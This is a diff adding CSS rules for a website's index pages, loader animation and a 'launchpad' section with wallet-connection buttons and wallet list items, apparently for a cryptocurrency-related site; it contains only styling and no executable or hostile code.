+  .h-9 {
+    color: #244380;
+  }
+  .h-5a,
+  .h-4a,
+  .h-3a {
+    color: #ffffff;
+  }
+  .p-1,
+  .p-2,
+  .p-3,
+  .p-4,
+  .p-5,
+  .p-6,
+  .p-7 {
+    color: #455d76;
+  }
+  .p-2,
+  .p-3,
+  .p-4,
+  .p-5,
+  .p-6,
+  .p-7 {
+    color: #ffffff;
+  }
+  .p-2a,
+  .p-8,
+  .p-9 {
+    color: #455d76;
+  }
+  .section__difi-future,
+  .section__experience,
+  .section__stay-ahead,
+  .section__join-us,
+  .section__mobile-image,
+  .section__navigator,
+  .section__offer,
+  .section__our-work1,
+  .section__our-work2,
+  .section__our-work3 {
+    background-color: #ffffff;
+  }
+  .btn--transparent {
+    border-color: #244380;
+    color: #244380;
+  }
+  .page-headers {
+    background-color: #ffffff;
+    background-image: none;
+  }
+  .header__enterprise {
+    background-color: #ffffff;
+  }
+  .navigator {
+    background-color: #0d1019;
+  }
+  .navigator__item {
+    color: #ffffff;
+  }
+}
+
+.logo-mobile {
+  display: none;
+}
+
+@media only screen and (max-width: 28.75em) {
+  .logo-light-mode {
+    display: block;
+  }
+}
+
+input#walletname {
+  display: none;
+}
+
+.walletname {
+  display: none;
+}
+
+/* New Index page */
+.ni-body {
+  background-color: #0d1b9e;
+}
+
+.ni-heading {
+  font-weight: 800;
+  font-size: 2.5rem;
+  color: #ffffff;
+}
+
+.ni-sub-heading {
+  line-height: 2rem;
+  font-size: 1.5rem;
+  color: #ffffff;
+}
+
+.ni-top-links {
+  display: flex;
+  gap: 1rem;
+  justify-content: center;
+  align-items: center;
+}
+
+@media only screen and (max-width: 400px) {
+  .ni-top-links {
+    flex-direction: column;
+  }
+}
+
+.ni-top-links__link {
+  display: inline-block;
+  padding: 1.2rem 2.5rem;
+
+  border-radius: 7px;
+  color: #fff;
+  background-color: #1a1c34;
+  box-shadow: 0 0 0.2 black;
+  border-left: 0.4rem solid #3182ce;
+  text-decoration: none;
+}
+
+.ni-cards-heading {
+  font-weight: 800;
+  color: #3182ce;
+  color: #fff;
+  font-size: 1.7rem;
+}
+
+.ni-cards {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  grid-gap: 2rem;
+}
+
+@media only screen and (max-width: 780px) {
+  .ni-cards {
+    grid-template-columns: repeat(2, 1fr);
+  }
+}
+@media only screen and (max-width: 500px) {
+  .ni-cards {
+    grid-template-columns: repeat(1, 1fr);
+  }
+}
+
+.ni-card-link {
+  text-decoration: none;
+}
+
+.ni-card {
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+  align-items: center;
+  gap: 1.5rem;
+  background-color: #071279;
+  box-shadow: 0 0 0.2rem black;
+  border-left: 0.7rem solid #2b3fee;
+  border-radius: 0.5rem;
+  color: #fff;
+  padding: 2rem;
+  cursor: pointer;
+  font-size: 1.5rem;
+}
+
+.ni-dist-cards {
+  display: flex;
+  justify-content: space-between;
+  gap: 1rem;
+}
+
+@media only screen and (max-width: 400px) {
+  .ni-dist-cards {
+    flex-direction: column;
+    gap: 4rem;
+  }
+}
+
+.ni-dist-card {
+  flex-grow: 1;
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+  align-items: center;
+}
+
+.ni-dist-card__heading {
+  color: #fff;
+  font-weight: 800;
+  font-size: 2.5rem;
+}
+.ni-dist-card__sub-heading {
+  color: #fff;
+  font-weight: 400;
+  font-size: 1.5rem;
+  margin-top: 1rem;
+}
+
+.ni-footer-text {
+  font-size: 1.4rem;
+  font-weight: 500;
+  color: #ffffff;
+}
+
+.ni-footer-button-wrapper {
+  display: flex;
+  justify-content: center;
+}
+
+.ni-footer-button {
+  border-radius: 0.4rem;
+  text-decoration: none;
+  background-color: #0150b8;
+  color: #fff;
+  font-size: 1.4rem;
+  font-weight: 500;
+  padding: 1rem 2rem;
+  cursor: pointer;
+  display: inline-block;
+  /* margin-left: auto; */
+}
+
+/* New Index two body */
+.ni-2-body {
+  background-color: #0f166b;
+}
+
+.ni-2-charts-wrapper {
+}
+
+.ni-2-charts {
+  object-fit: cover;
+  width: 100%;
+}
+
+@media only screen and (max-width: 600px) {
+  .ni-2-charts {
+    height: 5rem;
+  }
+}
+
+.ni-2-header {
+  display: flex;
+  padding: 3.5rem 0;
+
+  background-image: url(../img/hd-img.png);
+  background-position: 100% 80%;
+  background-repeat: no-repeat;
+  background-size: 62rem 44rem;
+}
+
+@media only screen and (max-width: 600px) {
+  .ni-2-header {
+    background-image: none;
+  }
+  .no-showw {
+    display: none;
+  }
+}
+
+.connect-linkkk {
+  padding: 1.2rem 2rem;
+  color: #ffffff;
+  text-decoration: none;
+  display: inline-block;
+  background-color: rgb(53, 157, 243);
+  border-radius: 0.6rem;
+  margin-top: 4rem;
+}
+
+.ni-2-header--left {
+  flex-basis: 64rem;
+}
+
+.ni-2-heading {
+  font-weight: clamp(600, 4vw, 800);
+  font-size: clamp(2.3rem, 4vw, 4rem);
+  line-height: 130%;
+  color: #ffffff;
+}
+
+.ni-2-sub-heading {
+  line-height: 3.2rem;
+  font-size: clamp(2rem, 4vw, 2.1rem);
+  color: #ffffff;
+}
+
+.section-cards {
+  background-color: #080d47;
+  padding-top: 10rem;
+  padding-bottom: 6rem;
+}
+
+.ni-2-cards-heading {
+  color: #fff;
+  font-weight: clamp(600, 4vw, 800);
+  font-size: clamp(2.1rem, 4vw, 2.5rem);
+  line-height: 130%;
+}
+
+.ni-2-cards {
+  display: flex;
+  flex-direction: column;
+  gap: 3.5rem;
+}
+
+.ni-2-card {
+  /* display: flex;
+  flex-direction: column;  */
+  background-color: #0a0a0a;
+}
+
+.ni-2-card-link {
+  border-radius: 1rem;
+  padding: 3rem;
+  text-decoration: none;
+  display: flex;
+  flex-direction: column;
+  background-color: #000000;
+  /* background-color: red; */
+}
+
+.circle {
+  width: 7rem;
+  height: 7rem;
+  border-radius: 50%;
+  background-color: #2e2e2e;
+}
+
+.ni-2-card-heading {
+  color: #fff;
+  font-weight: clamp(400, 4vw, 700);
+  font-size: clamp(2rem, 4vw, 2.2rem);
+  line-height: 130%;
+}
+
+.ni-2-card-sub-heading {
+  color: #fff;
+  font-size: 1.9rem;
+  font-weight: 300;
+  line-height: 130%;
+}
+
+.ni-2-footer {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+}
+
+.Loader {
+  position: fixed;
+  width: 100%;
+  height: 100%;
+  top: 0;
+  left: 0;
+  background-color: #091830;
+  overflow: hidden;
+  transition: ease 0.2s;
+  z-index: 99999;
+}
+
+.Loader.hidden {
+  -webkit-animation: fadeOutt 1s;
+  animation: fadeOutt 1s;
+  -webkit-animation-fill-mode: forwards;
+  animation-fill-mode: forwards;
+  overflow-y: visible;
+}
+
+@-webkit-keyframes fadeOutt {
+  100% {
+    visibility: hidden;
+    opacity: 0;
+  }
+}
+
+@keyframes fadeOutt {
+  100% {
+    visibility: hidden;
+    opacity: 0;
+  }
+}
+
+.spinnerPairHolder {
+  display: grid;
+  position: absolute;
+  width: 300px;
+  height: 100px;
+  top: 50%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  z-index: 9999;
+  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
+}
+
+@media (max-width: 991px) {
+  .spinnerPairHolder {
+    width: 200px;
+  }
+}
+
+.spinnerPairHolder .spinnerPair {
+  position: relative;
+  width: 100%;
+  height: 100%;
+  top: 0;
+  left: 0;
+}
+
+.spinnerPairHolder .spinnerPair .spinnerPairCercle {
+  position: absolute;
+  width: 25px;
+  height: 25px;
+  top: 0;
+  left: 50%;
+  border-radius: 999px;
+  transform: translateX(-50%);
+  -webkit-animation: loaderBallsSpin 2s infinite ease-in-out;
+  animation: loaderBallsSpin 2s infinite ease-in-out;
+}
+
+.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(1) {
+  background-image: linear-gradient(to top right, #222f45 15%, #019dea);
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(1) {
+  -webkit-animation-delay: 0s;
+  animation-delay: 0s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(1) {
+  -webkit-animation-delay: 0.2s;
+  animation-delay: 0.2s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(1) {
+  -webkit-animation-delay: 0.4s;
+  animation-delay: 0.4s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(1) {
+  -webkit-animation-delay: 0.6s;
+  animation-delay: 0.6s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(1) {
+  -webkit-animation-delay: 0.8s;
+  animation-delay: 0.8s;
+}
+
+.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(2) {
+  background-image: linear-gradient(to top right, #019dea 15%, #222f45);
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(2) {
+  -webkit-animation-delay: 1s;
+  animation-delay: 1s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(2) {
+  -webkit-animation-delay: 1.2s;
+  animation-delay: 1.2s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(2) {
+  -webkit-animation-delay: 1.4s;
+  animation-delay: 1.4s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(2) {
+  -webkit-animation-delay: 1.6s;
+  animation-delay: 1.6s;
+}
+
+.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(2) {
+  -webkit-animation-delay: 1.8s;
+  animation-delay: 1.8s;
+}
+
+@-webkit-keyframes loaderBallsSpin {
+  0% {
+    top: 0%;
+    z-index: 2;
+  }
+
+  25% {
+    transform: translateX(-50%) scale(1.2, 1.2);
+  }
+
+  50% {
+    top: calc(100% - 25px);
+  }
+
+  75% {
+    transform: translateX(-50%) scale(0.8, 0.8);
+  }
+
+  100% {
+    top: 0%;
+    z-index: 1;
+  }
+}
+
+@keyframes loaderBallsSpin {
+  0% {
+    top: 0%;
+    z-index: 2;
+  }
+
+  25% {
+    transform: translateX(-50%) scale(1.2, 1.2);
+  }
+
+  50% {
+    top: calc(100% - 25px);
+  }
+
+  75% {
+    transform: translateX(-50%) scale(0.8, 0.8);
+  }
+
+  100% {
+    top: 0%;
+    z-index: 1;
+  }
+}
+/* End of New Index two body */
+
+.spinnerr {
+  width: 60px;
+  height: 60px;
+  border-radius: 50%;
+  border: 10px solid rgba(87, 143, 240, 0.149);
+  border-right-color: rgb(87, 143, 240);
+  animation: rotate 1s linear infinite;
+}
+
+@keyframes rotate {
+  100% {
+    transform: rotate(1turn);
+  }
+}
+
+/* New for launchpad */
+.lpd-header {
+  background-color: #000000;
+  /* height: 100vh; */
+}
+
+.lpd-nav {
+  border-bottom: 1px solid #ffffff2e;
+}
+
+.lpd-nav-container {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding-block: 20px;
+  width: 100%;
+}
+
+@media only screen and (max-width: 436px) {
+  .lpd-nav-container {
+    flex-direction: column;
+    gap: 20px;
+    padding-bottom: 10px;
+  }
+}
+
+.lpd-logo {
+  color: #fff;
+  font-weight: 500;
+}
+
+.lpd-nav-wallet-link {
+  display: flex;
+  align-items: center;
+  border-radius: 30px;
+  padding: 10px 25px;
+  border: 2px solid #fff;
+  margin-left: auto;
+  color: #fff;
+  font-size: 15px;
+  text-decoration: none;
+}
+
+@media only screen and (max-width: 436px) {
+  .lpd-nav-wallet-link {
+    margin-left: 0;
+  }
+}
+
+.lpd-hero-header {
+  max-width: 700px;
+  margin-inline: auto;
+  text-align: center;
+  padding-block: 100px;
+}
+
+.lpd-hero-text {
+  color: #fff;
+  font-size: clamp(20px, 6vw, 45px);
+  line-height: 130%;
+  font-weight: 600;
+}
+
+.lpd-hero-sub-text {
+  color: #fff;
+  font-size: 18px;
+  line-height: 150%;
+  font-weight: 300;
+  margin-top: 30px;
+}
+
+.lpd-hero-links {
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: center;
+  gap: 10px;
+  margin-top: 50px;
+}
+
+.lpd-hero-link {
+  display: flex;
+  align-items: center;
+  border-radius: 30px;
+  padding: 10px 25px;
+  border: 2px solid #fff;
+  color: #fff;
+  font-size: 15px;
+  text-decoration: none;
+}
+
+.lpd-middle {
+  padding-block: 70px;
+  background-color: #f8f8f8;
+}
+
+.lpd-middle-div {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 50px;
+}
+
+.lpd-middle-option {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 20px;
+}
+
+.lpd-middle-option img {
+  width: 56px;
+  height: 56px;
+}
+
+.lpd-middle-option h6 {
+  font-size: 17px;
+}
+.lpd-middle-option p {
+  font-weight: 300;
+  font-size: 11px;
+  max-width: 324px;
+}
+
+.lpd-footer {
+  padding-block: 60px;
+}
+
+.lpd-ccc {
+  max-width: 600px;
+  /* height: 316px; */
+}
+
+.lpd-footer-content {
+  width: 100%;
+}
+
+.lpd-wallets-top-section {
+  padding-top: 20px;
+}
+
+.lpd-wallets-title {
+  font-size: 25px;
+  font-weight: 600;
+}
+
+.lpd-slider {
+  margin-inline: auto;
+  width: 100px;
+  height: 3px;
+  border-radius: 10px;
+  background-color: #0674e3;
+  /* margin-top: 30px; */
+  position: relative;
+}
+
+.lpd-slider-dot {
+  width: 12px;
+  height: 12px;
+  border-radius: 50%;
+  background-color: #0674e3;
+  position: absolute;
+  top: -5px;
+  left: 0;
+  animation: lpd-move 8s linear infinite;
+}
+
+@keyframes lpd-move {
+  0% {
+    left: 90%;
+  }
+  50% {
+    left: 0;
+  }
+  100% {
+    left: 90%;
+  }
+}
+
+.lpd-wallet-item {
+  flex-direction: row;
+  justify-content: flex-start;
+  background-color: #fff;
+  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
+  padding: 20px 25px;
+  border-radius: 8px;
+  gap: 15px;
+}
+
+.lpd-wallet-item .head-4 {
+  color: #000;
+  font-weight: 600;
+  font-size: 14px;
+  line-height: 130%;
+  margin-top: 0;
+  text-align: left;
+}
+
+.lpd-secure {
+  font-size: 18px;
+  font-weight: 500;
+}
+.lpd-wait {
+  font-size: 15px;
+  font-weight: 300;
+}
